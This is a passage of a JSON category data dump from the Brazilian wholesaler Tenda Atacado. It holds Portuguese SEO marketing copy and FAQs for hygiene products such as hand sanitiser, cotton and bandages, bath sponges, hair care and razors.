Confira!\u003c/p\u003e\r\n\u003ch2\u003eCuidados com a higiene bucal\u003c/h2\u003e\r\n\u003cp\u003eTão importante quanto manter a \u003ca href=\"https://www.tendaatacado.com.br/creme-de-barbear-e-barbeadores\"\u003ehigiene\u003c/a\u003e corporal, é cuidar da bucal. O uso diário dos produtos corretos ajuda a fortalecer os dentes, matando possíveis germes e bactérias prejudiciais ao organismo, e ainda deixa o seu sorriso mais bonito. Além disso, os produtos de higiene bucal combatem o mau-hálito.\u003c/p\u003e\r\n\r\n\u003cp\u003eO Tenda Atacado oferece todos os itens necessários para manter a sua saúde em dia. É possível encontrar escova de dente, enxaguante bucal, creme e fio dental que garantem limpeza de qualidade e saúde para você. Confira os melhores produtos pelo preço de atacado!\u003c/p\u003e\r\n\u003ch2\u003eItens de perfumaria\u003c/h2\u003e\r\n\u003cp\u003eManter o cabelo sempre sedoso pode ser uma tarefa complicada. Mas, aqui no Tenda, tornamos tudo mais fácil ao oferecer a melhor variedade de produtos de higiene pessoal, como \u003cstrong\u003eshampoo e condicionador\u003c/strong\u003e. Assim, cuidar do seu cabelo fica mais prático.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo setor de perfumaria, você encontra as principais marcas de loção hidratante para corpo, rosto e pés. E as melhores marcas de algodão, hastes flexíveis e curativos também estão aqui. Você também pode aproveitar as melhores ofertas de desodorantes femininos e masculinos.\u003c/p\u003e\r\n\r\n\u003ch2\u003eProdutos para higiene íntima\u003c/h2\u003e\r\n\u003cp\u003eA nossa \u003ca href=\"https://www.tendaatacado.com.br/higiene-intima\"\u003ehigiene íntima\u003c/a\u003e é coisa seríssima! Por isso, é necessário usar produtos de qualidade. Aqui, você encontra sabonetes de diversos tipos, marcas e fragrâncias, e conta com a nossa seleção de buchas de banho para manter a pele limpa.\u003c/p\u003e\r\n\r\n\u003cp\u003eNessa seção do Tenda, você também encontra as melhores marcas de lâminas e outros produtos para depilação. O \u003cstrong\u003eabsorvente\u003c/strong\u003e é um produto indispensável para muitas mulheres. Por isso, disponibilizamos as melhores marcas existentes no mercado com os menores preços. Aproveite!\u003c/p\u003e\r\n\u003ch2\u003eSeus produtos de higiene pessoal estão aqui!\u003c/h2\u003e\r\n\u003cp\u003eJá entendemos que comprar produtos de higiene pessoal deve ser sempre prioridade. Agora, você também já sabe que o \u003ca href=\"https://www.tendaatacado.com.br/higiene-bucal\"\u003eTenda Atacado\u003c/a\u003e é o melhor lugar para garantir esses itens.\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite a possibilidade de fazer suas compras pela Internet e retire os produtos quando e onde quiser! Está esperando o quê? Conheça, agora mesmo, o nosso catálogo online e faça suas compras sem taxa alguma. É muita praticidade e economia para a sua rotina.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQual é a diferença entre shampoo e condicionador?\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003eshampoo\u003c/strong\u003e é formulado para limpar o couro cabeludo e os fios, removendo sujeira, oleosidade e resíduos de produtos. O condicionador é projetado para hidratar e suavizar os cabelos após a lavagem com shampoo.\u003c/p\u003e\r\n\u003ch3\u003ePor que usar hidratante corporal?\u003c/h3\u003e\r\n\u003cp\u003eO hidratante ajuda a repor a umidade perdida, formando uma barreira protetora que impede a evaporação da água da pele. Além disso, pode conter ingredientes que melhoram a textura da pele, aumentam a elasticidade e oferecem proteção contra os raios UV e poluentes ambientais.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os diferentes tipos de absorventes disponíveis?\u003c/h3\u003e\r\n\u003cp\u003eOs absorventes externos, ou absorventes comuns, variam em tamanhos, níveis de absorção e uso diários ou noturnos. Os absorventes internos, ou tampões, são ideais para atividades físicas e esportes, pois oferecem maior liberdade de movimento. Os coletores menstruais são feitos de silicone ou látex que coletam o fluxo menstrual, podem ser usados por até 12 horas e reutilizados.\u003cp\u003e\r\n\u003ch3\u003eQuais são os cuidados ao usar lâminas de depilação?\u003c/h3\u003e\r\n\u003cp\u003eSempre use a lâmina em uma área molhada e com um lubrificante, como gel ou espuma de barbear, para reduzir o atrito e o risco de cortes. Depile na direção do crescimento dos pelos para minimizar a chance de pelos encravados e irritação. Após a depilação, enxágue a área com água fria para fechar os poros e aplique um hidratante para acalmar a pele. Se você notar irritação ou cortes frequentes, consulte um dermatologista.\u003cp\u003e\r\n\u003ch3\u003eQuais são os diferentes tipos de pasta de dente disponíveis?\u003c/h3\u003e\r\n\u003cp\u003eA \u003cstrong\u003epasta de dente\u003c/strong\u003e comum, ou anticáries, contém flúor, que ajuda a fortalecer o esmalte dos dentes e prevenir cáries. As branqueadoras são projetadas para remover manchas superficiais e clarear os dentes, geralmente contendo peróxido de hidrogênio ou bicarbonato de sódio. As de sensibilidade dental contêm ingredientes como nitrato de potássio ou fluoreto de estanho, que ajudam a reduzir a sensibilidade dos dentes.\u003c/p\u003e\r\n","children":[{"id":92,"link":"alcool-gel","name":"Álcool Gel","countProducts":4,"description":"Álcool Gel","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Aqui você encontra diversos tamanhos e marcas de álcool gel no atacado para proteger sua família e ainda economizar. Confira as ofertas especiais do Tenda!","metaTitle":"Adquira álcool gel no atacado pelo menor preço","metaAbstract":"Aqui você encontra diversos tamanhos e marcas de álcool gel no atacado para proteger sua família e ainda economizar. Confira as ofertas especiais do Tenda!","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eÁlcool gel atacado\u003c/h2\u003e\u003c/center\u003e\r\n\u003cp\u003eNo dia a dia, tocamos em muitos objetos e superfícies que podem contaminar nossas mãos com vírus, germes e bactérias. Para higienizá-las quando for preciso, o ideal é possuir o álcool gel sempre por perto. E a fim de que o produto nunca falte na sua rotina, adquira \u003cb\u003eálcool gel no atacado\u003c/b\u003e.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda, você encontra no setor de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003e\u003cu\u003ehigiene e perfumaria\u003c/a\u003e\u003c/u\u003e o álcool gel de vários tamanhos no atacado e no varejo, para, assim, tê-lo sempre em casa ou na bolsa. Aproveite para adquirir este e outro itens on-line e receba no conforto do seu lar com o Tenda delivery.\u003c/p\u003e \r\n\u003ch2\u003ePraticidade e proteção para sua saúde\u003c/h2\u003e\r\n\u003cp\u003eUma das grandes vantagens do \u003cb\u003eálcool gel\u003c/b\u003e para mãos é a sua praticidade, afinal, ele pode ser carregado dentro de qualquer bolsa ou mochila. Sabemos que é impossível parar no meio do caminho para lavar as mãos e, que, acidentalmente, podemos levá-las ao rosto, e, com isso, nos infectamos.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, o \u003cb\u003eálcool em gel\u003c/b\u003e tem higienização instantânea, ou seja, mata em poucos segundos praticamente todas as bactérias e os vírus que estão em nossas mãos e podem fazer mal para o nosso organismo. Ademais, o produto usado nas mãos não resseca a pele.\u003c/p\u003e\r\n\u003ch2\u003eQual a melhor forma de limpar as mãos?\u003c/h2\u003e\r\n\u003cp\u003eApesar de toda a praticidade, será que o álcool gel é melhor que a mistura de água com sabão? Na verdade, quando sujamos nossas mãos, o ideal é lavar com água corrente e sabão, pois o álcool gel possui a função de eliminar micro-organismos e esses resíduos podem reduzir a eficiência do produto.\u003c/p\u003e\r\n\u003cp\u003ePorém, quando o assunto é higienização, ambos eliminam bactérias e vírus, mas o álcool gel antisséptico deixa uma espécie de proteção extra, impedindo, por mais tempo, a proliferação de outros vírus e bactérias que entram em contato com as mãos.\u003c/p\u003e\r\n\u003ch2\u003eEscolha o álcool gel ideal para sua rotina\u003c/h2\u003e\r\n\u003cp\u003eSe você pega transporte público todos os dias ou passa por locais com grande movimentação de pessoas, é fundamental ter o álcool gel pequeno na bolsa ou mochila. Já a embalagem grande é ideal para \u003ca href=\"https://www.tendaatacado.com.br/alcool-e-removedor\"\u003e\u003cu\u003ehigienizar a casa\u003c/a\u003e\u003c/u\u003e ou alguns objetos de uso contínuo, como bolsas, celulares, entre outros.\u003c/p\u003e\r\n\u003cp\u003eO melhor é que, no Tenda, você encontra diversos tipos de álcool gel no atacado, como a versão do \u003cb\u003eálcool gel 500 ml\u003c/b\u003e, a mais comum, que são ideais para suprir sua necessidade de uso no dia a dia.\u003c/p\u003e\r\n\u003ch2\u003eÁlcool gel no atacado pelo menor preço é no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eAproveite as nossas ofertas para \u003cb\u003ecomprar álcool gel\u003c/b\u003e para proteger sua família e ainda economizar. Aqui, você pode comprar pela internet direto no app ou site e receber seus produtos em casa de modo prático e rápido.\u003c/p\u003e\r\n\u003cp\u003eSe preferir, você pode optar por retirar seus itens na loja mais próxima. Verifique a disponibilidade do \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/a\u003e\u003c/u\u003e na sua região. Não deixe de conferir nossas condições especiais e faça já suas compras!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":93,"link":"algodao-e-curativos","name":"Algodão e Curativos","countProducts":8,"description":"Algodão e Curativos","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Se você está procurando algodão e curativo de qualidade e com preço baixo, está no lugar certo! Entre e confira o nosso catálogo on-line.","metaTitle":"Algodão e curativos estão no Tenda","metaAbstract":"Se você está procurando algodão e curativo de qualidade e com preço baixo, está no lugar certo! Entre e confira o nosso catálogo on-line.","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eAlgodão\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eFofinho, absorvente, e super higiênico, o \u003cb\u003ealgodão\u003c/b\u003e pode ser usado sozinho em tratamentos estéticos ou para cuidar de ferimentos, mas ele também compõe outros produtos presentes no nosso dia a dia como as hastes flexíveis, os famosos cotonetes, e também em curativos.\u003c/p\u003e \r\n\u003cp\u003eEngraçado, é que mesmo ele estando presente no nosso dia a dia, geralmente, nos damos conta de sua importância quando precisamos dele para alguma coisa e não encontramos. Se você quer evitar isso, confira a super seleção de \u003cb\u003ealgodão hidrófilo\u003c/b\u003e, curativos e hastes flexíveis do Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eAlgodão bola e multiuso\u003c/h2\u003e\r\n\u003cp\u003eQuando vamos \u003cb\u003ecomprar algodão\u003c/b\u003e, nos deparamos com aqueles pacotes enormes de algodão em bolinhas e também as caixinhas com o multiuso. Mas, qual deles é o melhor? A resposta para isso é: depende. Depende de onde você irá usar o algodão. Se é para a higiene do seu bebê, o melhor é o \u003cb\u003ealgodão bola\u003c/b\u003e, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eMas, se você quer algodão para limpeza da pele, ou para tirar o esmalte, e até mesmo para fazer curativos, é melhor optar pelo multiuso. Você encontra esse \u003cb\u003ealgodão em disco\u003c/b\u003e, ou em quadradinhos. Há ainda, o algodão enroladinho na caixa, que serve tanto para limpeza do bebê quanto para os usos estéticos.\u003c/p\u003e\r\n\u003ch2\u003eCurativos: como usar da forma certa?\u003c/h2\u003e\r\n\u003cp\u003eSeja para um corte superficial na pele, ou para machucados mais profundos, nossa primeira reação é correr para água e depois colocar um curativo por cima. Apesar dessa atitude não estar totalmente errada, é necessário higienizar o machucado, não apenas lavá-lo na água corrente, antes de colocar o curativo.\u003c/p\u003e\r\n\u003cp\u003eEntão, se você limpou a área direitinho, pode usar os curativos prontos sem medo. E, claro, lembre-se de sempre trocar o curativo quando a pequena faixa do algodão estiver úmida. No \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, você encontra curativos band-aid e em outras marcas de qualidade no mercado.\u003c/p\u003e\r\n\u003ch2\u003eHaste flexível\u003c/h2\u003e\r\n\u003cp\u003eA haste flexível é um produto feito para limpar as orelhas e outros pontos de difícil acesso do corpo. Além disso, por ser pequena e conter algodão nas duas extremidades, ela pode ser usada para limpar maquiagem borrada no rosto e até tirar os esmaltes da unha.\u003c/p\u003e\r\n\u003cp\u003eSe você costuma usar esse produto para limpeza das orelhas e narinas do seu bebê, tome cuidado para não empurrar a sujeira, ao invés de tirá-la. Aproveite as ofertas do setor de higiene e perfumaria do Tenda Atacado para comprar hastes flexíveis com os menores preços.\u003c/p\u003e\r\n\u003ch2\u003eCompre algodão, curativo e hastes flexíveis aqui!\u003c/h2\u003e\r\n\u003cp\u003ePara garantir um bom \u003cb\u003epacote de algodão\u003c/b\u003e, curativos e hastes flexíveis, você já sabe o que deve fazer. Confira agora mesmo o nosso \u003ca href=\"https://www.tendadrive.com.br/higiene-e-perfumaria\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e e aproveite os melhores preços do atacado!\u003c/p\u003e\r\n\u003cp\u003eAlém disso, aqui, você conta com a facilidade de comprar pela internet e retirar os produtos onde e quando quiser. Experimente esse novo jeito de comprar com o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":95,"link":"buchas-e-esponjas-de-banho","name":"Buchas e Esponjas de Banho","countProducts":11,"description":"Buchas e Esponjas de Banho","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Está procurando bucha de banho vegetal ou sintética de qualidade e com preço baixo? Confira agora mesmo a seleção do Tenda Atacado e faça suas compras!","metaTitle":"Bucha de banho: cuidando da sua pele","metaAbstract":"Está procurando bucha de banho vegetal ou sintética de qualidade e com preço baixo? Confira agora mesmo a seleção do Tenda Atacado e faça suas compras!","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eBucha de banho\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eTomar um bom banho é sempre relaxante e revigorante, não é mesmo? Esse momento fica ainda melhor quando o aproveitamos para limpar e cuidar da nossa pele com uma boa \u003cb\u003ebucha de banho\u003c/b\u003e. Além de criar mais espuma com a aplicação do sabonete, ela estimula a renovação da nossa pele.\u003c/p\u003e\r\n\u003cp\u003eOu seja, usar uma \u003cb\u003ebucha para banho\u003c/b\u003e adequada é essencial para que o momento seja mais bem aproveitado. Para que você não tenha que se preocupar em procurar a bucha ideal, o \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e selecionou os melhores produtos com muita variedade. Confira!\u003c/p\u003e\r\n\u003ch2\u003eTipos de bucha para banho\u003c/h2\u003e\r\n\u003cp\u003ePodemos separar as buchas de banho em dois tipos: a natural e a sintética. Entre as buchas naturais estão a esponja vegetal e a esponja marinha. Ambas podem ser usadas para limpeza e esfoliação da pele.\u003c/p\u003e\r\n\u003cp\u003eAs buchas sintéticas podem ser feitas de espuma, nylon e tecido. As buchas de espuma são ideais para limpeza de partes mais sensíveis da pele. A \u003cb\u003eesponja de banho de nylon\u003c/b\u003e é ótima para remover células mortas da pele. A de tecido é bastante macia e ideal para usar em peles delicadas e em tratamentos de beleza.\u003c/p\u003e\r\n\u003ch2\u003eVantagens da bucha vegetal\u003c/h2\u003e\r\n\u003cp\u003eA \u003cb\u003ebucha vegetal para banho\u003c/b\u003e oferece uma série de vantagens para nossa saúde, pois pode ser usada como um esfoliante natural que elimina todas as impurezas que se fixam em nossa pele durante o dia.\u003c/p\u003e\r\n\u003cp\u003eA bucha vegetal é bastante eficaz em eliminar as células mortas mais profundas da pele. Ela previne o surgimento de cravos, pois abre os poros, possibilitando que a pele fique macia e hidratada. Além disso, ela ajuda a reduzir a aparência da celulite.\u003c/p\u003e\r\n\u003ch2\u003eComo usar a bucha vegetal\u003c/h2\u003e\r\n\u003cp\u003ePara conseguir os efeitos desejados com a \u003cb\u003ebucha de tomar banho\u003c/b\u003e vegetal, é preciso tomar alguns cuidados na hora de usá-la. A primeira coisa a ser feita é umedecê-la com água quente para que fique mais macia. Se possível, utilize sabonetes vegetais, sem adição de substâncias químicas industriais.\u003c/p\u003e\r\n\u003cp\u003eFaça movimentos circulares com a bucha na hora do banho para ativar a circulação e, se você tiver a pele seca, vale a pena aumentar a pressão da esponja no corpo para estimular a oleosidade natural da pele.\u003c/p\u003e\r\n\u003ch2\u003eEncontre as melhores ofertas de bucha de banho aqui!\u003c/h2\u003e\r\n\u003cp\u003ePara que o seu banho seja ainda mais relaxante, e você possa cuidar da sua pele, aproveite as ofertas de bucha de banho vegetal e de espuma do Tenda Atacado.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, aqui, você pode comprar on-line e escolher o dia, hora e local para retirar os produtos. Conheça agora mesmo \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003e\u003cu\u003enosso catálogo\u003c/u\u003e\u003c/a\u003e e experimente esse novo jeito de comprar. Leve economia e praticidade para sua casa e seu dia a dia.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":96,"link":"cabelo","name":"Cabelo","countProducts":466,"description":"Cabelo","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Produtos para cabelos são essenciais para manter os cuidados rotineiros com os fios. Baixe o APP do Tenda Atacado e compre com preços especiais.","metaTitle":"Produtos para cabelos: cuidados completos","metaAbstract":"Produtos para cabelos são essenciais para manter os cuidados rotineiros com os fios. Baixe o APP do Tenda Atacado e compre com preços especiais.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/cabelosub_cabelo.png","gearSeoHtml":"\u003ch2\u003eProdutos para cabelos: cuidados diários\u003c/h2\u003e\r\n\u003cp\u003eManter os cabelos sempre bonitos, macios e com brilho é maravilhoso, principalmente quando não precisamos gastar uma fortuna em \u003cstrong\u003eprodutos para cabelos\u003c/strong\u003e de qualidade, não é mesmo?\u003c/p\u003e\r\n\u003cp\u003eSe antes era difícil encontrar boas opções a preços acessíveis, hoje, já não é assim. Há uma grande variedade de \u003cstrong\u003eshampoo e condicionador\u003c/strong\u003e, além de cremes de pentear e muitos outros, de marcas diversas, com um ótimo custo-benefício.\u003c/p\u003e\r\n\u003cp\u003eE são produtos para cabelos com formulações desenvolvidas para atender a todos os tipos de fios — dos lisos aos crespos, dos naturais aos com química —,  para que todos possam caprichar nos cuidados.\u003c/p\u003e\r\n\u003cp\u003eHá também os produtos voltados para o tratamento, como \u003cstrong\u003eshampoo antiqueda\u003c/strong\u003e, anticaspa e outros. Se você gosta de se cuidar e quer deixar os seus cabelos mais bonitos e saudáveis, continue acompanhando este texto e veja mais dicas.\u003c/p\u003e\r\n\u003cH2\u003eShampoos e condicionadores são essenciais para os cuidados no dia a dia\u003c/H2\u003e\r\n\u003cp\u003eA primeira parte dos cuidados é a lavagem. Por isso, na hora de escolher o shampoo, avalie se é um produto ideal para o seu tipo de cabelo e se tem os componentes ideais para as necessidades dos seus fios.\u003c/p\u003e\r\n\u003cp\u003eSe o seu cabelo é cacheado e oleoso, por exemplo, verifique se o shampoo é para cachos e se não contém nenhum tipo de óleo na composição. Se tem fios mais secos, escolha opções que garantam mais hidratação.\u003c/p\u003e\r\n\u003cp\u003eA escolha do condicionador deve ser pensada da mesma forma, uma vez que ele deve ser utilizado após a limpeza. A função desse produto é selar as cutículas dos fios, para que o cabelo não fique desidratado ou ressecado.\u003c/p\u003e\r\n\u003cp\u003eEm vez de comprar cada um separadamente, você pode optar por um \u003cstrong\u003ekit de shampoo e condicionador\u003c/strong\u003e, que vem com os dois produtos da mesma linha, com a mesma composição, facilitando os cuidados.\u003c/p\u003e\r\n\u003cH2\u003eCremes de pentear e outros finalizadores ajudam a manter os fios bonitos\u003c/H2\u003e\r\n\u003cp\u003eDepois de lavar e selar os fios, é hora de usar um bom creme de pentear. Esse produto dá o toque final aos cuidados rotineiros com o \u003ca href=“https://www.tendaatacado.com.br/cabelo”\u003ecabelo\u003c/a\u003e, pois, além de modelar, ele hidrata.\u003c/p\u003e\r\n\u003cp\u003eA melhor forma de escolher o creme ou \u003cstrong\u003emáscara para cabelo\u003c/strong\u003e ideal é de acordo com a curvatura do fio, que vai desde 1A a 3C, isto é, do mais liso ao mais crespo. Geralmente, essas informações estão nas embalagens — é só conferir.\u003c/p\u003e\r\n\u003cp\u003eVocê também pode finalizar os seus penteados com gel, um dos produtos para cabelo mais usados tanto por homens quanto por mulheres. Nesse caso, você escolhe o produto de acordo com o nível de fixação e efeito que deseja obter.\u003c/p\u003e\r\n\u003cH2\u003eCremes de tratamento e tinturas podem dar um toque diferente\u003c/H2\u003e\r\n\u003cp\u003eAlém de manter os cabelos limpos, hidratados e penteados, há algumas opções que podem ajudar a complementar e a potencializar ainda mais os cuidados de rotina, como os \u003ca href=“https://www.tendaatacado.com.br/creme-para-tratamento”\u003ecremes para tratamento\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003eEsses produtos são excelentes para quem quer deixar os cabelos sempre saudáveis. Eles são divididos entre creme de hidratação, de nutrição e de restauração. Na hora de escolher, basta analisar se o seu cabelo está seco, fraco ou ambos.\u003c/p\u003e\r\n\u003cp\u003eE se a ideia for colorir os cabelos e mudar um pouco o visual, mas sem perder o brilho e a maciez, a dica é escolher produtos tonalizantes. Há uma grande variedade de cores; é só saber qual delas mais combina com você.\u003c/p\u003e\r\n\u003cp\u003eEscolher bons pentes e escovas também é importante. Os pentes são as melhores opções na hora de desembaraçar os fios. Já as escovas auxiliam a modelar, principalmente com o uso do secador.\u003c/p\u003e\r\n\u003cH2\u003eProdutos para cabelos com preços baixos estão no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo setor de \u003ca href=“https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003eHigiene e Perfumaria\u003c/a\u003e do Tenda Atacado, você encontra uma grande variedade de produtos e pode comprar pelo site ou pelo aplicativo, escolhendo quando e onde vai retirar ou receber no seu endereço.\u003c/p\u003e\r\n\u003cp\u003eAlém de economizar tempo, no Tenda Atacado, você economiza dinheiro, pois os produtos para cabelo têm preços perfeitos para o seu bolso, e vão desde os shampoos até os pentes e escovas. Venha conferir!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":97,"link":"creme-de-barbear-e-barbeadores","name":"Creme de Barbear e Barbeadores","countProducts":41,"description":"Creme de Barbear e Barbeadores","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O prestobarba ideal para sua rotina você encontra aqui no Tenda Atacado. Descubra uma variedade de Prestobarba e baixe o app para descontos exclusivos.","metaTitle":"Prestobarba: facilidade e economia","metaAbstract":"O prestobarba ideal para sua rotina você encontra aqui no Tenda Atacado. Descubra uma variedade de Prestobarba e baixe o app para descontos exclusivos.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/creme-de-barbear-e-barbeadoressub_cremedebarbear.png","gearSeoHtml":"\u003cH2\u003ePrestobarba\u003c/H2\u003e\r\n\u003cp\u003e\u003cstrong\u003ePrestobarba\u003c/strong\u003e, Gillete ou lâmina de depilação: todos esses termos referem-se a itens utilizados para barbear o rosto ou depilar o corpo. Com componentes que facilitam a depilação, ele se tornou fundamental no dia a dia de homens e mulheres.\u003c/p\u003e\r\n\u003cp\u003ePara aumentar ainda mais sua eficácia, também estão disponíveis diversos cremes e espumas. Além disso, o Tenda Atacado oferece \u003cstrong\u003eprestobarba feminino\u003c/strong\u003e e masculino com os melhores preços, além de inúmeras outras marcas de qualidade. Assim, você pode escolher o melhor produto para o seu cotidiano.\u003c/p\u003e\r\n\u003cH2\u003eVantagens do Prestobarba\u003c/H2\u003e\r\n\u003cp\u003eÉ indiscutível que a primeira grande vantagem do \u003cstrong\u003eaparelho de barbear\u003c/strong\u003e descartável é sua praticidade. Com design anatômico e simples, qualquer pessoa consegue utilizá-lo da forma correta. Para escolher o produto, pense na quantidade de lâminas necessárias para não agredir a pele ou deixar os pelos encravados.\u003c/p\u003e\r\n\u003cp\u003eO prestobarba pode ser usado repetidas vezes sem perder a eficácia. Se você busca uma opção mais ecológica, alguns modelos permitem a troca da lâmina de barbear, apenas. O Tenda Atacado disponibiliza os melhores barbeadores com os menores preços. Aproveite!\u003c/p\u003e\r\n\u003cH2\u003ePor que usar creme, gel ou espuma para barbear?\u003c/H2\u003e\r\n\u003cp\u003eTanto a \u003cstrong\u003eespuma de barbear\u003c/strong\u003e quanto o gel e o creme servem para deixar os pelos úmidos, facilitando na hora de passar a lâmina, que vai cortá-los com menos dificuldade. Além disso, eles diminuem o atrito entre a lâmina e a pele no momento de tirar os pelos mais curtos, minimizando a vermelhidão e a irritação.\u003c/p\u003e\r\n\u003cp\u003eAlém da hidratação da pele, a espuma de barbear também oferece outras vantagens. Quando usamos esses produtos com o prestobarba, conseguimos saber quais pontos já foram depilados. No Tenda Atacado, você encontra cremes, géis e espumas das melhores marcas no atacado.\u003c/p\u003e\r\n\u003cp\u003eEm vez de se barbear apenas com o \u003ca href=\"https://www.tendaatacado.com.br/sabonetes\"\u003esabonete\u003c/a\u003e, que pode causar irritações na pele, conte com opções variadas de marcas confiáveis, como Bozzano, Above, Nivea e Gillette. Todas garantem um deslizamento suave da lâmina, tornando o barbear mais preciso e suave — perfeito para quem adora manter a aparência sempre em dia.\u003c/p\u003e\r\n\u003cH2\u003eBarbeador elétrico ou lâmina de barbear?\u003c/H2\u003e\r\n\u003cp\u003eNão é nenhum segredo que o barbeador elétrico é mais caro do que o prestobarba. Mas essa não é a única diferença entre esses aparelhos presentes no cotidiano de muitos homens.\u003c/p\u003e\r\n\u003cp\u003eA \u003cstrong\u003elâmina de barbear\u003c/strong\u003e permite que você desenhe a barba com mais facilidade do que o aparelho elétrico, deixando o rosto mais liso. Por outro lado, a máquina de barbear causa menos irritação na pele e diminui o risco de pelos encravados.\u003c/p\u003e\r\n\u003cH2\u003eEncontre diferentes marcas de Prestobarba\u003c/H2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você encontra uma variedade de opções de prestobarba de marcas incríveis, como Gillette, Bic, Select e Probak — cada uma com características diferentes. E você encontra a solução ideal aqui.\u003c/p\u003e\r\n\u003cp\u003eA Gillette, com sua longa tradição em \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eprodutos de cuidado pessoal\u003c/a\u003e, destaca-se pela qualidade e pela inovação. Reconhecida internacionalmente, a marca é sinônimo de desempenho confiável. A Bic, por sua vez, oferece uma abordagem simplificada e eficaz, com lâminas que proporcionam mais praticidade.\u003c/p\u003e\r\n\u003cp\u003eA marca Select combina eficácia e custo-benefício. Já a Probak, embora possa ser considerada uma escolha menos conhecida, também oferece lâminas com ótimo desempenho e durabilidade.\u003c/p\u003e\r\n\u003cH2\u003ePrestobarba de qualidade está aqui no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eQuer \u003cstrong\u003ecomprar prestobarba\u003c/strong\u003e com praticidade e preço baixo? Conheça agora mesmo o catálogo on-line do Tenda Atacado e confira as melhores promoções do mercado. Aproveite para fazer suas compras pela Internet. Aqui, você pode comprar on-line com total segurança e praticidade, e ainda retirar os produtos quando e onde desejar!\u003c/p\u003e\r\n\u003cp\u003eAlém disso, encontra muito mais do que produtos de cuidado e higiene. É possível contar com produtos para sua casa, \u003ca href=\"https://www.tendaatacado.com.br/mercearia\"\u003ealimentos\u003c/a\u003e, bebidas e até mesmo itens para o seu pet. É muita facilidade para quem tem uma rotina corrida, além de preços de atacado a partir de uma unidade.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":98,"link":"depilacao","name":"Depilação","countProducts":13,"description":"Depilação","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Aparelhos de depilação feminino traz um toque de delicadeza e suavidade para sua pele. Você compra no Tenda Atacado e recebe onde estiver.","metaTitle":"Depilação feminina: suavidade e delicadeza","metaAbstract":"Aparelhos de depilação feminino traz um toque de delicadeza e suavidade para sua pele. Você compra no Tenda Atacado e recebe onde estiver.","featured":false,"gearSeoHtml":"\u003cH2\u003eDepilação feminina\u003c/H2\u003e\r\n\u003cp\u003ePara muitas mulheres, a depilação faz parte da rotina de higiene pessoal. Por isso, o \u003cstrong\u003eprestobarba feminino\u003c/strong\u003e é um item indispensável. Afinal, ele é prático e fácil de usar no dia a dia, seja para uma rápida depilação das pernas ou para as axilas.\u003c/p\u003e\r\n\u003cp\u003eEsses aparelhos eliminam todos os pelos sem causar danos à pele, desde que usados da forma correta. No Tenda Atacado, você encontra uma grande variedade de aparelhos de depilação e \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene pessoal\u003c/a\u003e das melhores marcas e com os menores preços da Internet. Confira!\u003c/p\u003e\r\n\u003cH2\u003eVantagens do prestobarba feminino\u003c/H2\u003e\r\n\u003cp\u003eA primeira vantagem do prestobarba feminino é a sua praticidade, já que é possível levá-lo para qualquer lugar. Seu design anatômico faz com que o aparelho para depilação seja fácil de manipular por qualquer pessoa. Além disso, a cabeça é flexível, o que possibilita a aplicação precisa sobre a pele.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003eaparelho de depilação\u003c/strong\u003e pode ser usado repetidas vezes sem perder a sua eficácia. Além disso, é possível encontrar um depilador feminino no qual você só precisa trocar a parte da lâmina, gerando menos lixo para o Meio Ambiente e mais economia para o seu bolso.\u003c/p\u003e\r\n\u003cp\u003eO prestobarba feminino também é descartável, garantindo um melhor custo-benefício em relação aos outros aparelhos. Você pode encontrar diversas opções, algumas inclusive com o adesivo de lubrificação, que garante uma experiência mais confortável e suave para a sua 